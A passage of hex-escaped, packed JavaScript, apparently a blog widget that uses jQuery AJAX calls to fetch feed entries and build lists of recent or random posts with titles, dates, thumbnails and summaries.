b\x31\x38\x5d\x3b\x72\x20\x32\x52\x3d\x61\x5b\x33\x41\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x4c\x28\x73\x3d\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x7d\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x58\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x33\x4f\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x58\x3d\x58\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x4f\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x4a\x29\x7b\x58\x3d\x61\x5b\x31\x38\x5d\x2b\x58\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x33\x59\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x4f\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x4c\x28\x32\x4f\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x34\x59\x5d\x29\x29\x7b\x72\x20\x32\x50\x3d\x61\x5b\x33\x46\x5d\x7d\x57\x7b\x4c\x28\x32\x4f\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x29\x7b\x72\x20\x32\x50\x3d\x61\x5b\x33\x46\x5d\x7d\x57\x7b\x72\x20\x32\x50\x3d\x32\x4f\x7d\x7d\x3b\x32\x52\x2b\x3d\x61\x5b\x35\x64\x5d\x2b\x32\x50\x2b\x61\x5b\x35\x68\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x33\x59\x2b\x61\x5b\x34\x57\x5d\x2b\x58\x2b\x61\x5b\x35\x67\x5d\x7d\x3b\x32\x52\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x52\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x55\x29\x7b\x55\x3d\x55\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x55\x26\x26\x28\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x55\x3d\x3d\x30\x26\x26\x28\x55\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x77\x5d\x2b\x55\x2b\x61\x5b\x35\x65\x5d\x2b\x35\x75\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x55\x3d\x61\x5b\x34\x75\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x4e\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x32\x5a\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x56\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x58\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x74\x3d\x33\x64\x5b\x32\x6f\x28\x32\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x32\x58\x2b\x61\x5b\x32\x47\x5d\x2b\x32\x5a\x3b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x44\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x58\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x54\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x31\x55\x3d\x32\x54\x7d\x57\x7b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x50\x3d\x32\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x31\x55\x3d\x50\x7d\x57\x7b\x72\x20\x31\x55\x3d\x32\x6e\x7d\x7d\x3b\x32\x55\x2b\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x66\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x55\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x32\x65\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x32\x55\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x55\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x35\x4d\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x35\x4c\x5d\x2b\x35\x4b\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x46\x3d\x61\x5b\x34\x75\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x4e\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x32\x5a\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x56\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x58\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x74\x3d\x33\x64\x5b\x32\x6f\x28\x32\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x32\x58\x2b\x61\x5b\x32\x47\x5d\x2b\x32\x5a\x3b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x44\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x58\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x54\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x31\x55\x3d\x32\x54\x7d\x57\x7b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x50\x3d\x32\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x31\x55\x3d\x50\x7d\x57\x7b\x72\x20\x31\x55\x3d\x32\x6e\x7d\x7d\x3b\x32\x46\x2b\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x66\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x55\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x32\x65\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x32\x46\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x46\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x57\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x42\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x54\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x35\x4e\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x35\x4f\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x35\x53\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x35\x52\x5d\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x61\x5b\x35\x51\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x35\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x35\x49\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x35\x48\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x34\x45\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x3b\x33\x6b\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x75\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x4c\x28\x32\x75\x21\x3d\x34\x44\x26\x26\x32\x75\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x35\x78\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x34\x70\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x51\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x6e\x5d\x29\x26\x26\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x34\x61\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x62\x5d\x29\x29\x7b\x31\x51\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x31\x51\x3d\x32\x6f\x28\x31\x51\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x